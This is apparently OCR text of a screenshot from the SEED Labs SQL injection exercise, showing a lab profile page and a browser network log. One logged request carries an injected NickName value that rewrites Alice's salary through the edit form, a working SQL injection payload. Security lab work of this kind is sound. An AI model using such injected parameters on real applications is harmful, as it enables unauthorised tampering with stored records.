 Attività Firefox Browser Web gio 27 apr 16:08 81.56.124.161
SQLi Lab SQL injections | Guida sic PizzaGPT - ChatGPT per l' URL Encode and Decode
www.seedlabsqlinjection.com/unsafe_home.php
SEED LABS Home Edit Profile Logout
Alice Profile
Key Value
Employee ID 10000
Salary 99997
Birth 9/20
SSN 10211002
NickName
Email
Address
Phone Number
Copyright © SEED LABs
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione 1
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimensione 0 ms
302 GET www.seedlabsqlinjection.com unsafe_edit_backend.php?NickName=',salary=99997+where+name='Alice';+#&Email=&Address=&PhoneNumber=&Password= document html 1,66 kB 2,79 kB 9 ms
200 GET www.seedlabsqlinjection.com unsafe_home.php document html 1,67 kB 2,79 kB 3 ms
404 GET www.seedlabsqlinjection.com favicon.ico FaviconLoader.jsm:180 (img) html In cache 289 B 0 ms
3 richieste 5,86 kB di 3,33 kB trasferiti Completato: 353 ms DOMContentLoaded: 105 ms load: 108 ms
Filtra messaggi Errori Avvisi Log Info Debug CSS XHR Richieste
URL risorsa: http://www.seedlabsqlinjection.com/css/bootstrap.min.css
URL mapping di origine: bootstrap.min.css.map [Ulteriori informazioni]